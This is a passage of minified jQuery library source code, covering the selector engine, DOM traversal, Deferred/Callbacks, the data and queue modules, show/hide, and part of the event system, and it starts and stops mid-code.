"+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var 